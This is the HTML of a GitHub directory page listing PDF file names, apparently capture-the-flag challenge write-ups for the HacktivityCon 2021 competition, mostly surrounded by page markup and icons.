<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/Kartibok/Capture-the-Flag/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Discussions Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/Kartibok/Capture-the-Flag/refs" cache-key="v0:1633940546.926945" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="S2FydGlib2svQ2FwdHVyZS10aGUtRmxhZw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/Kartibok/Capture-the-Flag/refs" cache-key="v0:1633940546.926945" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="S2FydGlib2svQ2FwdHVyZS10aGUtRmxhZw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>Capture-the-Flag</span></span></span><span>/</span><span><span>competitions</span></span><span>/</span>hacktivitycon21<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>Capture-the-Flag</span></span></span><span>/</span><span><span>competitions</span></span><span>/</span>hacktivitycon21<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/Kartibok/Capture-the-Flag/tree-commit/98ee160580dc390324c3e7c46776f7803bee07de/competitions/hacktivitycon21" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/Kartibok/Capture-the-Flag/file-list/master/competitions/hacktivitycon21"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>bass64.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>hexahedron.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>jed_sheeran.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>pimple.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>read_the_rules.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>six_four_ over_two.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>target_practice.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>to_do.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>tsunami.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
